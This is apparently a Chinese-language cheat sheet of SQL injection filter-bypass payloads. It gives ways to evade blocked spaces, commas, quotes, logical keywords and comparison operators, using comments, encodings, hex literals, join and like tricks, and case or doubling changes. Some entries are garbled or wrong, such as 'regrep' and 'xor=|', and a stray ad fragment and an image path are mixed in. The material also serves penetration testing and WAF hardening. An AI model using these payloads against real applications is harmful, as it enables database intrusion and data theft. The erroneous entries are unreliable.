 SQL注入漏洞绕过
空格绕过
1. 用注释替换空格
select/**/user,password/**/from /**/users;
2. 空格url编码%20
两个空格代替一个空格
3. 用Tab代替空格
4. %a0=空格
5.如果空格被过滤，括号没有被过滤，可以用括号绕过
select(user())from dual where(1=1)and(2=2)
6. 回车
7. %20 %09 %0a %0b %0c %0d %a0 %00
逗号绕过
在使用盲注的时候，需要使用到substr(),mid(),limit,这些子句方法都需要使用到逗号
对于substr()和mid()这两个方法可以使用from的方式来解决：
select substr(database() from 1 for 1);
使用join
union select 1,2 可以使用下面的句子代替
union select * from (select 1)a join (select 2)b
使用like
select ascii(mid(user(),1,1))=80 可以使用下面的句子代替
select user() like 'r%'
limit中，使用offset绕过
limit 1offset0
一手课程
引号绕过
使用十六进制例如：select column_name from information_schema.columns where table_name='users';如引号被
过滤，就可以尝试使用十六进制来进行绕过
即可以将语句写为：select column_name from information_schema.columns where table_name=0x7573657273;
or and xor not绕过
利用符号替换 and = && or=|| xor=| not=!
在敏感词中添加注释：an/**/d
双写绕过oorr
大小写变形
等于号绕过
使用like使用
!<>,因为<>是不等于
regrep (正则表达匹配)
<>被过滤
greatest(),least()
strcmp(str1,str2),第一个参数小于第二个参数，返回-1，否则为1
in，between a and b